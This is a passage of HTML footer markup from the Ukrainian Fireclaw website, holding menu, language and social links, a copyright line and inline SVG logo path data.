                    <div class="menu-bitstore-container"><ul class="list-unstyled text-small"><li id="menu-item-47405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47405 mb-3"><a href="https://fireclaw.com.ua/bitcomics" class="link-secondary text-decoration-none">БітКомікси</a></li>
<li id="menu-item-47407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47407 mb-3"><a href="https://fireclaw.com.ua/bit4kids" class="link-secondary text-decoration-none">БітиДітям</a></li>
<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48355 mb-3"><a href="https://fireclaw.com.ua/bitbooks/" class="link-secondary text-decoration-none">БітКниги</a></li>
</ul></div>                   
                </div>
               
              
                
            </div>
            <div class="footer-divider d-none d-md-flex"></div>
            <div class="row  footer-section-two">

                <div class="d-flex justify-content-between align-items-center align-items-md-end  flex-column-reverse flex-md-row">
                    <div class="footer-logo my-4 my-md-0">
                       <div>
                            <a href="https://fireclaw.co" class="link-secondary text-decoration-none footerlanguage_right">English (US)</a>
                            <a href="https://fireclaw.com.ua" class="link-secondary text-decoration-none footerlanguage">Українська</a>
                        </div>  
                    </div>
                    <div class="d-flex flex-column">
                        <div class="d-flex justify-content-center justify-content-md-end social-icons">
                            <a href=" https://www.facebook.com/fireclawukraine">
                            <svg width="44" height="44" viewBox="0 0 44 44" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M38 22.0972C38 13.2606 30.8366 6.09717 22 6.09717C13.1634 6.09717 6 13.2606 6 22.0972C6 30.0831 11.8509 36.7025 19.5 37.9028V26.7222H15.4375V22.0972H19.5V18.5722C19.5 14.5622 21.8888 12.3472 25.5434 12.3472C27.2934 12.3472 29.125 12.6597 29.125 12.6597V16.5972H27.1075C25.12 16.5972 24.5 17.8306 24.5 19.0972V22.0972H28.9375L28.2281 26.7222H24.5V37.9028C32.1491 36.7025 38 30.0831 38 22.0972Z"
                                        fill="#494B5F" />
                                </svg>
        
                        </a>
                            <a href=" https://instagram.com/fireclawukraine">
                            <svg width="44" height="44" viewBox="0 0 44 44" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M22.0093 8.88442C26.2843 8.88442 26.7905 8.90317 28.4718 8.97817C30.0343 9.04692 30.878 9.30942 31.4405 9.52817C32.1843 9.81567 32.7218 10.1657 33.278 10.7219C33.8405 11.2844 34.1843 11.8157 34.4718 12.5594C34.6905 13.1219 34.953 13.9719 35.0218 15.5282C35.0968 17.2157 35.1155 17.7219 35.1155 21.9907C35.1155 26.2657 35.0968 26.7719 35.0218 28.4532C34.953 30.0157 34.6905 30.8594 34.4718 31.4219C34.1843 32.1657 33.8343 32.7032 33.278 33.2594C32.7155 33.8219 32.1843 34.1657 31.4405 34.4532C30.878 34.6719 30.028 34.9344 28.4718 35.0032C26.7843 35.0782 26.278 35.0969 22.0093 35.0969C17.7343 35.0969 17.228 35.0782 15.5468 35.0032C13.9843 34.9344 13.1405 34.6719 12.578 34.4532C11.8343 34.1657 11.2968 33.8157 10.7405 33.2594C10.178 32.6969 9.83428 32.1657 9.54678 31.4219C9.32803 30.8594 9.06553 30.0094 8.99678 28.4532C8.92178 26.7657 8.90303 26.2594 8.90303 21.9907C8.90303 17.7157 8.92178 17.2094 8.99678 15.5282C9.06553 13.9657 9.32803 13.1219 9.54678 12.5594C9.83428 11.8157 10.1843 11.2782 10.7405 10.7219C11.303 10.1594 11.8343 9.81567 12.578 9.52817C13.1405 9.30942 13.9905 9.04692 15.5468 8.97817C17.228 8.90317 17.7343 8.88442 22.0093 8.88442ZM22.0093 6.00317C17.6655 6.00317 17.1218 6.02192 15.4155 6.09692C13.7155 6.17192 12.5468 6.44692 11.5343 6.84067C10.478 7.25317 9.58428 7.79692 8.69678 8.69067C7.80303 9.57817 7.25928 10.4719 6.84678 11.5219C6.45303 12.5407 6.17803 13.7032 6.10303 15.4032C6.02803 17.1157 6.00928 17.6594 6.00928 22.0032C6.00928 26.3469 6.02803 26.8907 6.10303 28.5969C6.17803 30.2969 6.45303 31.4657 6.84678 32.4782C7.25928 33.5344 7.80303 34.4282 8.69678 35.3157C9.58428 36.2032 10.478 36.7532 11.528 37.1594C12.5468 37.5532 13.7093 37.8282 15.4093 37.9032C17.1155 37.9782 17.6593 37.9969 22.003 37.9969C26.3468 37.9969 26.8905 37.9782 28.5968 37.9032C30.2968 37.8282 31.4655 37.5532 32.478 37.1594C33.528 36.7532 34.4218 36.2032 35.3093 35.3157C36.1968 34.4282 36.7468 33.5344 37.153 32.4844C37.5468 31.4657 37.8218 30.3032 37.8968 28.6032C37.9718 26.8969 37.9905 26.3532 37.9905 22.0094C37.9905 17.6657 37.9718 17.1219 37.8968 15.4157C37.8218 13.7157 37.5468 12.5469 37.153 11.5344C36.7593 10.4719 36.2155 9.57817 35.3218 8.69067C34.4343 7.80317 33.5405 7.25317 32.4905 6.84692C31.4718 6.45317 30.3093 6.17817 28.6093 6.10317C26.8968 6.02192 26.353 6.00317 22.0093 6.00317Z"
                                        fill="#494B5F" />
                                    <path
                                        d="M22.0093 13.7844C17.4718 13.7844 13.7905 17.4657 13.7905 22.0032C13.7905 26.5407 17.4718 30.2219 22.0093 30.2219C26.5468 30.2219 30.228 26.5407 30.228 22.0032C30.228 17.4657 26.5468 13.7844 22.0093 13.7844ZM22.0093 27.3344C19.0655 27.3344 16.678 24.9469 16.678 22.0032C16.678 19.0594 19.0655 16.6719 22.0093 16.6719C24.953 16.6719 27.3405 19.0594 27.3405 22.0032C27.3405 24.9469 24.953 27.3344 22.0093 27.3344Z"
                                        fill="#494B5F" />
                                    <path
                                        d="M32.4718 13.4593C32.4718 14.5218 31.6093 15.378 30.553 15.378C29.4905 15.378 28.6343 14.5155 28.6343 13.4593C28.6343 12.3968 29.4968 11.5405 30.553 11.5405C31.6093 11.5405 32.4718 12.403 32.4718 13.4593Z"
                                        fill="#494B5F" />
                                </svg>
                        </a>
                            <a href=" https://uk.wikipedia.org/wiki/Fireclaw">
                            
                            <svg width="44" height="44" viewBox="0 0 44 44" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="44" height="44" rx="4" fill="none" />
                                    <path
                                        d="M22.12 23.4893C20.87 26.0673 19.162 29.5573 18.318 31.1303C17.495 32.5623 16.813 32.3703 16.271 31.1663C14.401 26.7393 10.547 18.9733 8.74 14.6243C8.407 13.8223 8.151 13.3063 7.912 13.1033C7.672 12.9053 7.178 12.7853 6.417 12.7443C6.136 12.7083 6 12.6403 6 12.5303V11.9213L6.068 11.8643C7.302 11.8593 13.271 11.8643 13.271 11.8643L13.339 11.9213V12.5043C13.339 12.6603 13.24 12.7383 13.037 12.7383L12.287 12.7803C11.641 12.8163 11.318 12.9943 11.318 13.3583C11.318 13.5403 11.386 13.8013 11.537 14.1603C12.98 17.6863 17.964 28.1863 17.964 28.1863L18.146 28.2493L21.36 21.8383L20.714 20.4163L18.506 16.0623C18.506 16.0623 18.084 15.1923 17.933 14.9013C16.964 12.9743 16.985 12.8753 16.006 12.7453C15.73 12.7143 15.589 12.6773 15.589 12.5473V11.9223L15.667 11.8593H21.391L21.542 11.9113V12.5103C21.542 12.6513 21.438 12.7133 21.24 12.7133L20.829 12.7763C19.772 12.8543 19.949 13.2813 20.647 14.6723L22.756 19.0053L25.1 14.3333C25.491 13.4793 25.413 13.2653 25.251 13.0733C25.157 12.9583 24.845 12.7813 24.168 12.7503L23.897 12.7243C23.8269 12.724 23.7589 12.7 23.704 12.6563C23.6766 12.6368 23.6542 12.611 23.6387 12.5811C23.6232 12.5512 23.6151 12.518 23.615 12.4843V11.9163L23.698 11.8533C25.359 11.8433 29.089 11.8533 29.089 11.8533L29.167 11.9163V12.4943C29.167 12.6553 29.089 12.7343 28.907 12.7343C28.048 12.7703 27.865 12.8593 27.542 13.3173C27.386 13.5673 27.042 14.1033 26.683 14.7023L23.615 20.4003L23.526 20.5823L27.25 28.1973L27.479 28.2603L33.338 14.3433C33.541 13.7803 33.51 13.3793 33.255 13.1503C32.989 12.9213 32.791 12.7853 32.109 12.7543L31.552 12.7333C31.48 12.7366 31.4088 12.7166 31.349 12.6763C31.292 12.6343 31.25 12.5773 31.25 12.5153V11.9373L31.328 11.8743H37.948L38 11.9373V12.5203C38 12.6763 37.901 12.7603 37.719 12.7603C36.86 12.7963 36.219 13.0003 35.797 13.3173C35.38 13.6613 35.052 14.1403 34.818 14.7443C34.818 14.7443 29.427 27.0883 27.584 31.1923C26.881 32.5363 26.178 32.4163 25.579 31.1503C24.819 29.5933 23.214 26.1033 22.048 23.5413L22.12 23.4893Z"
                                        fill="#070928" />
                                </svg>
                            </a>
                        </div>
                        <div class="copyright-text text-center">
                           © ПП "Фаеркло Україна" - Засновано у 2015 | © 2015-2026 | Усі права захищено                        </div>
                    </div>
                </div>

            </div>
             <div class="footer-divider d-none d-md-flex"></div>
            <div class="row  footer-section-two">
                <div class="d-flex justify-content-between align-items-center align-items-md-end  flex-column-reverse flex-md-row footerlogoicon">
                <a href="https://fireclaw.com.ua">
                        <svg width="233" height="55" viewBox="0 0 233 55" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M69.3799 31.0075C69.3799 30.8587 69.3799 30.5997 69.5067 30.5997H75.442V23.9865H69.5067C69.3524 23.9865 69.3799 23.6779 69.3799 23.5236V16.0673C69.3799 15.913 69.3799 15.7201 69.5067 15.7201H76.5441V8.55591H59.4602V47.1325H69.3799V31.0075Z"
                                    fill="#010101" />
                                <path
                                    d="M102.815 19.4619C102.751 19.4381 102.696 19.394 102.659 19.3363C102.622 19.2786 102.605 19.2104 102.611 19.1422L102.975 15.1688H93.606V47.1323H102.975V34.4571C102.975 31.2828 103.074 29.3044 103.272 28.3951C103.404 27.9218 103.634 27.4812 103.946 27.1016C104.258 26.7221 104.646 26.4118 105.085 26.1907C105.934 25.7002 106.832 25.4467 109.037 25.4247V14.6729C106.281 14.9429 104.562 16.5025 103.239 19.3131C103.206 19.4343 102.942 19.4949 102.815 19.4619Z"
                                    fill="#010101" />
                                <path
                                    d="M129.758 15.9405C127.969 14.8934 125.696 14.3717 122.941 14.3754C120.875 14.3327 118.828 14.7783 116.967 15.6759C115.293 16.4487 113.933 17.7685 113.109 19.4179C112.207 21.5221 111.772 23.7974 111.836 26.0861V35.4878C111.808 37.3451 112.025 39.1981 112.481 40.9987C112.871 42.3677 113.587 43.6214 114.57 44.6516C115.552 45.6818 116.77 46.4576 118.119 46.912C119.886 47.5413 121.754 47.8456 123.63 47.8102C125.453 47.8671 127.268 47.5579 128.97 46.9009C130.363 46.3072 131.576 45.3568 132.486 44.1455C133.275 43.1337 133.838 41.965 134.139 40.7177C134.387 39.2009 134.482 37.6628 134.42 36.127V33.9227H125.051V38.0063C125.051 39.61 125.051 40.6956 124.803 41.2522C124.687 41.5265 124.485 41.756 124.228 41.9069C123.971 42.0577 123.672 42.1219 123.376 42.0899C123.126 42.1174 122.874 42.0723 122.649 41.9599C122.424 41.8474 122.236 41.6725 122.109 41.4561C121.807 40.5497 121.683 39.5934 121.745 38.64V31.7018H134.42V27.3812C134.42 24.251 134.156 21.8262 133.434 20.1012C132.716 18.3373 131.42 16.8699 129.758 15.9405ZM125.04 26.1908H121.734V24.0746C121.676 22.9496 121.786 21.8223 122.059 20.7295C122.219 20.3162 122.682 20.1123 123.365 20.1123C123.623 20.0922 123.881 20.151 124.104 20.2809C124.327 20.4109 124.506 20.6058 124.616 20.8397C124.932 21.8879 125.075 22.9804 125.04 24.0746V26.1908Z"
                                    fill="#010101" />
                                <path
                                    d="M159.511 27.2929C159.511 23.9864 159.214 21.8426 158.613 20.1893C157.929 18.4263 156.648 16.9595 154.992 16.0451C152.999 14.9042 150.73 14.3323 148.434 14.3918C146.136 14.3244 143.863 14.8968 141.871 16.0451C140.074 17.1473 138.994 18.3762 138.443 19.7705C137.892 21.1648 137.716 23.2258 137.716 25.9593V35.0964C137.716 38.2376 137.953 40.6625 138.625 42.3709C139.256 44.0531 140.455 45.4623 142.014 46.3553C143.634 47.3032 145.806 47.7771 148.578 47.7771C150.45 47.8358 152.312 47.484 154.033 46.7465C155.485 46.0746 156.723 45.0141 157.61 43.6825C158.454 42.5025 159.01 41.142 159.236 39.7091C159.443 37.7801 159.536 35.8405 159.511 33.9005H150.942V37.7582C150.988 38.9084 150.839 40.058 150.501 41.1584C150.397 41.4388 150.205 41.6778 149.953 41.8397C149.702 42.0017 149.405 42.0778 149.107 42.0567C148.811 42.0606 148.52 41.9823 148.266 41.8305C148.012 41.6787 147.805 41.4594 147.668 41.197C147.272 40.3918 147.072 39.5043 147.084 38.6069V23.4132C147.038 22.4867 147.18 21.5604 147.503 20.6908C147.625 20.4844 147.803 20.3174 148.017 20.2099C148.231 20.1024 148.472 20.0589 148.71 20.0846C148.964 20.0629 149.219 20.116 149.443 20.2374C149.667 20.3589 149.851 20.5433 149.972 20.768C150.286 21.6093 150.428 22.505 150.391 23.4022V27.2599L159.511 27.2929Z"
                                    fill="#010101" />
                                <path d="M172.435 8.01025H162.515V47.1379H172.435V8.01025Z" fill="#010101" />
                                <path
                                    d="M194.054 16.3593C192.401 15.224 189.948 14.6509 186.702 14.6509C183.996 14.6509 181.77 15.1579 180.089 16.1664C178.408 17.1749 177.207 18.3267 176.661 19.6217C175.988 21.4301 175.675 23.3529 175.741 25.2815V27.293H184.559V24.0746C184.559 22.2229 184.641 21.0987 184.818 20.6358C184.955 20.261 185.33 19.8146 186.311 19.8146C186.624 19.799 186.934 19.8778 187.202 20.041C187.469 20.2042 187.681 20.4441 187.81 20.7294C188.086 21.2805 188.218 22.3827 188.218 24.1407C188.218 25.546 188.097 26.4608 187.849 26.9403C187.667 27.2875 186.895 27.9102 182.525 29.6241C179.566 30.7704 177.62 31.7734 176.893 32.6055C176.165 33.4377 175.741 35.0248 175.741 37.3615V40.0067C175.741 43.1535 176.502 45.2035 177.846 46.1073C179.208 47.0274 180.816 47.5152 182.459 47.5071C183.603 47.5381 184.733 47.254 185.727 46.686C186.676 46.0754 187.438 45.2156 187.931 44.2006C187.954 44.1478 187.995 44.1046 188.046 44.0785C188.097 44.0523 188.156 44.0448 188.212 44.0573C188.269 44.0747 188.318 44.111 188.351 44.1601C188.384 44.2093 188.399 44.2683 188.394 44.3273V47.1324H197.212V31.0184C197.212 25.7334 197.168 22.2009 196.831 20.5145C196.669 19.6718 196.339 18.8701 195.862 18.1566C195.385 17.443 194.77 16.8319 194.054 16.3593ZM188.416 38.5022C188.416 40.7066 188.141 41.3514 188.008 41.6214C187.855 41.8744 187.632 42.0777 187.366 42.2067C187.1 42.3358 186.803 42.3852 186.509 42.3489C186.187 42.3794 185.863 42.3101 185.581 42.1505C185.299 41.9908 185.073 41.7484 184.933 41.4561C184.696 40.905 184.57 39.8359 184.57 38.111C184.527 36.9541 184.656 35.7973 184.95 34.6776C185.225 33.8345 186.146 32.8425 187.782 31.6466C187.843 31.6192 187.909 31.6051 187.975 31.6051C188.042 31.6051 188.108 31.6192 188.168 31.6466C188.256 31.6907 188.416 31.7844 188.416 31.8891V38.5022Z"
                                    fill="#010101" />
                                <path
                                    d="M222.176 33.9064C222.038 33.9064 221.917 33.6694 221.906 33.5261L219.944 15.1692H212.295C210.961 26.1911 210.228 32.2531 210.124 33.4159C210.117 33.4863 210.086 33.5522 210.036 33.6016C209.985 33.6511 209.919 33.681 209.848 33.686C209.778 33.6789 209.713 33.6484 209.663 33.5993C209.613 33.5502 209.581 33.4855 209.573 33.4159C208.311 22.7963 207.594 16.8225 207.451 15.1692H199.554L203.643 47.1327H213.844L214.885 40.266C215.354 37.4003 215.723 34.3748 215.987 31.5532C215.987 31.4154 216.12 31.1509 216.257 31.1509C216.395 31.1509 216.511 31.4595 216.527 31.5973C217.288 37.8908 217.96 43.275 218.528 47.1327H228.701L232.559 15.1692H224.651C223.575 21.2387 222.839 27.3636 222.446 33.5151C222.435 33.6584 222.314 33.9064 222.176 33.9064Z"
                                    fill="#010101" />
                                <path d="M89.7703 15.1746H79.8506V47.138H89.7703V15.1746Z" fill="#010101" />
                                <path
                                    d="M89.594 9.31631C89.594 6.76475 87.3897 4.85796 86.0836 4.31789C83.014 3.05037 83.7414 0.64209 83.7414 0.64209C83.0734 1.49502 82.6146 2.49276 82.4022 3.55515C82.1897 4.61754 82.2294 5.71496 82.518 6.75923C82.422 6.78453 82.3211 6.78517 82.2248 6.76108C82.1284 6.737 82.0397 6.68897 81.9669 6.62146C81.774 6.47818 81.4158 5.98219 81.4158 4.79734C81.0615 4.98726 80.7659 5.27043 80.561 5.61623C80.356 5.96202 80.2495 6.35728 80.253 6.75923V11.8844H89.6216L89.594 9.31631Z"
                                    fill="#E5502C" />
                                <path
                                    d="M82.5952 11.8843C82.6073 11.561 82.6687 11.2413 82.7771 10.9365C83.0708 10.2866 83.5308 9.72578 84.1107 9.31072C85.1798 8.47857 84.2485 5.88843 84.2485 5.88843C85.065 6.69869 85.8394 7.55034 86.5686 8.43999C87.0885 9.15187 87.3225 10.0329 87.2244 10.9089C87.2325 11.2352 87.2122 11.5616 87.1638 11.8843H82.5952Z"
                                    fill="#010101" />
                                <path
                                    d="M49.546 23.6062L49.4137 23.2094C48.566 20.7715 47.3243 18.4891 45.7379 16.453C44.6209 15.0125 43.3494 13.6985 41.9464 12.5347C41.4769 12.1432 41.0699 11.6823 40.7395 11.168C40.203 10.3362 39.9005 9.37527 39.8636 8.38616C39.8268 7.39704 40.057 6.41626 40.5301 5.54685C40.5617 5.4826 40.5966 5.42006 40.6348 5.35947C40.8836 4.94155 41.1814 4.55488 41.5221 4.20769C42.1868 3.64734 43.0024 3.29605 43.8663 3.19799C44.7302 3.09993 45.6038 3.25949 46.3772 3.65659C47.1185 4.02 47.726 4.60826 48.1131 5.33743C48.1252 5.35613 48.143 5.37049 48.1638 5.37842C48.1846 5.38635 48.2074 5.38743 48.2289 5.38152C48.2499 5.37749 48.2685 5.36548 48.2808 5.34801C48.2932 5.33054 48.2982 5.30897 48.295 5.28783C48.1549 4.19235 47.6772 3.16766 46.9283 2.35601C46.5207 1.91933 46.0486 1.54763 45.5285 1.25382L45.264 1.11054L44.9939 0.983787C40.3923 -1.20957 34.7326 0.377584 32.2361 4.62101C31.8069 5.35952 31.4911 6.15834 31.2993 6.99071C31.2993 7.05133 31.2993 7.11195 31.2552 7.17257C31.2111 7.23319 31.2552 7.17257 31.2552 7.21115C30.9025 8.45186 30.1713 9.55153 29.1636 10.3567C28.1559 11.1619 26.922 11.6324 25.634 11.7026C25.4632 11.7026 25.2868 11.7026 25.116 11.7026C24.9154 11.7045 24.7149 11.6953 24.5153 11.675C24.2427 11.6543 23.9719 11.6138 23.7052 11.5538H23.639C23.2996 11.4885 22.9927 11.3092 22.7692 11.0456C22.5457 10.782 22.419 10.4499 22.4101 10.1044C22.4259 9.69457 22.6036 9.30774 22.9043 9.02879C23.2049 8.74984 23.6039 8.60154 24.0138 8.61644C24.3609 8.61314 24.7002 8.71919 24.9837 8.91954C25.0017 8.93139 25.0228 8.93771 25.0443 8.93771C25.0659 8.93771 25.087 8.93139 25.105 8.91954C25.1185 8.90439 25.126 8.88477 25.126 8.86443C25.126 8.8441 25.1185 8.82448 25.105 8.80932C24.6752 8.12441 24.0762 7.56178 23.3658 7.17567C22.6553 6.78956 21.8574 6.593 21.0489 6.60495C20.8277 6.6028 20.6066 6.61753 20.3876 6.64903H20.2112C19.7704 6.72068 19.324 6.79783 18.8886 6.886C12.064 8.19765 6.03757 12.1611 2.12984 17.9079C1.78763 18.3849 1.48006 18.8858 1.20952 19.4069C0.209695 21.3437 -0.183962 23.5367 0.0797734 25.7004C0.0876628 25.7471 0.112 25.7894 0.148387 25.8197C0.184773 25.85 0.230807 25.8663 0.278167 25.8657C0.325824 25.8675 0.372477 25.8517 0.409116 25.8211C0.445755 25.7906 0.469783 25.7476 0.476561 25.7004C1.06072 20.3713 6.6433 16.6845 12.1763 17.7536C9.49948 19.1053 7.15122 21.0269 5.29656 23.3833C3.44191 25.7397 2.12587 28.4737 1.44098 31.3932C0.52122 33.0225 0.0278622 34.8578 0.00666738 36.7287C-0.0145274 38.5996 0.437127 40.4456 1.31974 42.0954C1.59528 42.6136 1.9084 43.1109 2.25659 43.5834C3.62326 45.4329 5.4727 46.8705 7.60221 47.7386C7.64673 47.7581 7.69672 47.761 7.7432 47.7468C7.78968 47.7327 7.82958 47.7024 7.85571 47.6615C7.8687 47.6421 7.8776 47.6203 7.88186 47.5975C7.88612 47.5746 7.88566 47.551 7.8805 47.5283C7.87534 47.5056 7.86559 47.4842 7.85185 47.4654C7.83811 47.4466 7.82067 47.4308 7.8006 47.419C6.72298 46.7189 5.81322 45.7895 5.13627 44.6972C4.45933 43.6049 4.0319 42.3766 3.8845 41.1C3.7371 39.8235 3.87337 38.5301 4.28358 37.3123C4.69379 36.0944 5.36782 34.9822 6.25754 34.0549C6.24912 37.0237 6.91078 39.956 8.19321 42.6335C9.47564 45.3109 11.3458 47.6644 13.6642 49.5186C14.8065 51.0658 16.2673 52.35 17.9481 53.2845C19.6289 54.2191 21.4906 54.7822 23.4076 54.9359C24.2725 55.0214 25.1438 55.0214 26.0088 54.9359C28.178 54.7126 30.2547 53.9407 32.0432 52.6929C32.0806 52.6663 32.1064 52.6264 32.1156 52.5814C32.1248 52.5365 32.1167 52.4897 32.0928 52.4505C32.0667 52.4095 32.0268 52.3792 31.9803 52.3651C31.9338 52.351 31.8839 52.3539 31.8393 52.3733C27.0338 54.3848 21.1316 52.4835 18.8776 47.7496C18.5804 47.1274 18.3566 46.4727 18.2108 45.7988C18.1031 45.3188 18.0403 44.8299 18.0234 44.3384C18.0161 43.1483 18.4253 41.9933 19.1802 41.0733C19.9351 40.1533 20.9881 39.5265 22.1566 39.3014C23.1002 39.0907 24.0815 39.1191 25.0113 39.384C26.2772 39.7281 27.372 40.5266 28.0864 41.627C28.1702 41.7561 28.2457 41.8905 28.3123 42.0293L28.4336 42.2387L28.4777 42.3103C28.5852 42.5143 28.6419 42.7411 28.643 42.9716C28.619 43.3814 28.4393 43.7666 28.1406 44.0482C27.842 44.3298 27.447 44.4867 27.0365 44.4867C26.6261 44.4867 26.2311 44.3298 25.9325 44.0482C25.6338 43.7666 25.4541 43.3814 25.4301 42.9716C25.4275 42.7187 25.4906 42.4694 25.6133 42.2482C25.736 42.0269 25.914 41.8414 26.13 41.7096C26.2237 41.649 26.1796 41.5443 26.0584 41.5774C25.3182 41.7471 24.6556 42.1581 24.1747 42.7457C23.6938 43.3334 23.422 44.0643 23.4021 44.8233C23.4036 45.1643 23.4594 45.5029 23.5674 45.8263C23.606 45.942 23.6556 46.0578 23.7052 46.1735C24.2282 47.2968 25.041 48.2606 26.0599 48.9657C27.0788 49.6708 28.2671 50.0918 29.5027 50.1855H29.7727H29.9381C34.0446 50.4137 38.1248 49.4018 41.6488 47.2812C45.2737 45.14 48.0434 41.8074 49.4854 37.852C49.7504 37.0901 49.964 36.3113 50.1246 35.5209C50.9867 31.5742 50.7813 27.4691 49.5295 23.6282L49.546 23.6062Z"
                                    fill="#E5502C" />
                                <path
                                    d="M28.3288 17.5332C30.4805 16.8716 32.7835 16.8869 34.9262 17.5768C37.069 18.2667 38.9482 19.5981 40.3096 21.3909C40.8401 22.1196 41.1551 22.9827 41.2189 23.8818C41.5676 24.2169 42.0169 24.4279 42.4974 24.4825C43.1329 24.5703 43.7802 24.5003 44.3822 24.2786C45.0745 24.0478 45.6775 23.6066 46.1071 23.0166C46.347 22.6874 46.4569 22.2811 46.4157 21.8758C43.3131 15.7807 34.6774 13.0583 28.1469 17.2026C28.1082 17.2266 28.08 17.2643 28.0677 17.3082C28.0555 17.352 28.0602 17.3989 28.0808 17.4395C28.105 17.4814 28.1429 17.5135 28.1881 17.5306C28.2333 17.5477 28.283 17.5486 28.3288 17.5332Z"
                                    fill="#010101" />
                                <path
                                    d="M0.636475 23C1.4996 21.1906 2.86174 19.6654 4.56252 18.6042C6.2633 17.5429 8.2319 16.9896 10.2365 17.0096C10.8702 17.0094 11.5027 17.0647 12.1268 17.1749C12.431 17.0412 12.6841 16.8132 12.8487 16.5246C13.104 16.0991 13.2339 15.61 13.2235 15.1138C13.2268 14.5356 13.0323 13.9737 12.6724 13.5212C12.52 13.3095 12.3094 13.1468 12.0662 13.0527C10.3445 13.1557 8.66142 13.6062 7.11854 14.3772C5.57565 15.1482 4.20487 16.2236 3.08884 17.5386C1.77161 19.0907 0.921287 20.9843 0.636475 23Z"
                                    fill="#010101" />
                                <path
                                    d="M5.28217 45.81C4.19591 44.4364 3.51966 42.784 3.3313 41.043C3.1918 39.7331 3.33564 38.4085 3.75307 37.1591C4.1705 35.9097 4.85174 34.7646 5.7506 33.8016C5.75989 33.5039 5.67504 33.2107 5.50812 32.964C5.22171 32.5263 4.82424 32.1726 4.35634 31.9389C3.88982 31.6825 3.36758 31.5444 2.83532 31.5366C2.73621 31.5308 2.63683 31.5308 2.53772 31.5366C2.29548 31.5578 2.06151 31.6352 1.85437 31.7626C1.13623 33.0615 0.702443 34.4983 0.58178 35.9776C0.461116 37.4569 0.65633 38.945 1.15448 40.3431C1.93942 42.5444 3.37997 44.4523 5.28217 45.81Z"
                                    fill="#010101" />
                                <path
                                    d="M27.8549 53.7069C25.8968 53.7382 23.9696 53.2171 22.2941 52.2034C20.6186 51.1897 19.2626 49.7245 18.3816 47.9755C18.2824 47.7661 18.1887 47.5512 18.095 47.3197C17.7979 47.1299 17.4498 47.0357 17.0975 47.0497C16.551 47.0583 16.0152 47.2022 15.5379 47.4685C15.0006 47.7358 14.5652 48.1712 14.2979 48.7085C14.2077 48.8934 14.166 49.0982 14.1767 49.3037C14.4014 49.6156 14.6424 49.9154 14.8986 50.202C16.1317 51.5449 17.6309 52.6163 19.3008 53.3478C20.9708 54.0794 22.7748 54.455 24.5979 54.4509C26.1167 54.4531 27.6234 54.1805 29.0452 53.6463C28.6539 53.6849 28.2516 53.7069 27.8549 53.7069Z"
                                    fill="#010101" />
                                <path
                                    d="M46.84 24.7139C46.3024 25.1983 45.6752 25.5727 44.9938 25.8161C44.3653 26.0468 43.7014 26.1662 43.0319 26.1688C42.5179 26.1698 42.0067 26.0917 41.5164 25.9373C40.8055 28.1748 39.042 29.018 37.025 29.9769C36.259 30.324 35.4709 30.6878 34.6718 31.1838C30.4725 33.6967 30.6433 35.6862 30.8141 36.2373C30.8737 36.5181 31.0213 36.7726 31.2353 36.9639C31.4494 37.1551 31.7188 37.2732 32.0045 37.3009H32.0376C32.1728 37.3045 32.3074 37.2799 32.4326 37.2286C32.5578 37.1774 32.671 37.1007 32.765 37.0033C32.8295 36.9199 32.8748 36.8234 32.8976 36.7205C32.9205 36.6176 32.9204 36.511 32.8973 36.4081L33.9554 36.1271C34.0572 36.3867 34.1002 36.6658 34.0811 36.9441C34.0621 37.2223 33.9815 37.4929 33.8452 37.7363C33.6652 38.0282 33.4244 38.2779 33.139 38.4681C32.8537 38.6583 32.5306 38.7847 32.1919 38.8385C32.0318 38.8673 31.8695 38.882 31.7069 38.8825C31.0342 38.8564 30.3849 38.6285 29.8434 38.2285C29.3019 37.8285 28.8932 37.2749 28.6704 36.6396C28.2681 35.598 27.7997 32.8591 31.5471 29.1502C29.9672 28.6032 28.54 27.6882 27.3835 26.4809C26.2269 25.2735 25.3741 23.8084 24.8954 22.2064V22.1734C24.5176 20.5618 23.7962 19.0508 22.7803 17.7439C21.7645 16.437 20.4783 15.365 19.0097 14.6013C17.7884 13.945 16.4719 13.4838 15.108 13.2346C15.3554 13.8246 15.4846 14.4575 15.4882 15.0973C15.5038 16.1131 15.1906 17.1067 14.5954 17.9299C14.86 18.0457 15.1465 18.1724 15.367 18.3047C16.5093 18.9006 17.5219 19.7175 18.3459 20.708C19.1699 21.6985 19.7889 22.8429 20.167 24.0746C20.2683 24.4248 20.2643 24.797 20.1555 25.1449C20.0467 25.4928 19.838 25.8009 19.5553 26.031C19.1848 26.333 18.7217 26.4984 18.2437 26.4995C17.9953 26.4865 17.751 26.4306 17.5218 26.3341C15.1515 25.4376 12.5713 25.2516 10.0969 25.7987C7.62256 26.3458 5.36137 27.6025 3.59009 29.4147C4.24688 29.5065 4.88274 29.7116 5.46932 30.0209C6.41964 30.5029 7.19175 31.275 7.6737 32.2253C7.93168 32.0536 8.19841 31.8954 8.47278 31.7514C10.0545 30.9058 11.8209 30.4647 13.6145 30.4673C14.2479 30.4681 14.8802 30.5215 15.5047 30.6271C15.9154 30.6934 16.2989 30.8745 16.6109 31.1495C16.923 31.4245 17.1509 31.7822 17.2682 32.1812C17.3785 32.5815 17.366 33.0056 17.2324 33.3986C17.0988 33.7917 16.8501 34.1355 16.5188 34.3856C15.1757 35.4033 14.0839 36.7154 13.3273 38.2211C12.5706 39.7267 12.1693 41.3858 12.1541 43.0709C12.1502 44.3662 12.3837 45.6512 12.843 46.8624C13.282 46.333 13.819 45.8932 14.4246 45.5673C15.2373 45.1149 16.1508 44.8742 17.0809 44.8674C17.224 44.8592 17.3676 44.8592 17.5107 44.8674C17.5107 44.6801 17.4777 44.4982 17.4722 44.3163C17.4647 42.9991 17.916 41.7204 18.7487 40.6997C19.5813 39.679 20.7433 38.98 22.0352 38.7227C22.4932 38.622 22.9606 38.5703 23.4295 38.5684C24.5289 38.5564 25.6107 38.8454 26.5577 39.4039C27.5048 39.9624 28.2811 40.7693 28.8026 41.7372C29.0098 42.1498 29.2877 42.5229 29.6238 42.8394C30.4331 43.5752 31.4953 43.97 32.5887 43.9416C33.5909 43.9799 34.5721 43.6476 35.3447 43.0081C36.1174 42.3687 36.6273 41.4669 36.777 40.4752L36.8431 39.8635L37.4383 39.9958C37.7641 40.0678 38.0966 40.1047 